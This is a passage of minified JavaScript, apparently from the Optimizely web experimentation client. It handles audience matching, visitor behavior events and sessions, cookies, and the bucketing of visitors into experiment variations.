s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var 